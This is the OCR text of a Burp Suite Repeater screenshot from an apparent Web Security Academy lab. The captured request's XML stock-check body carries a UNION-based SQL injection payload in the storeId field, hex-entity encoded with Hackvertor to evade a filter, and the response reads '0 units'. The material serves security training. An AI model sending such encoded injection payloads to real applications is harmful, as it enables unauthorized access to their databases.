 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Project options User options Learn Hackvertor
4 × 5 × +
Send Cancel < ▼ > ▼ Target: https://0abf002604e0f126c00c77ff002c00e4.web-security-acade...
Request
Pretty Raw Hex Hackvertor \n
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0abf002604e0f126c00c77ff002c00e4.web-
security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abf002604e0f126c00c77ff002c00e4.web-
security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT NULL, NULL<
@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 7
6
7 0 units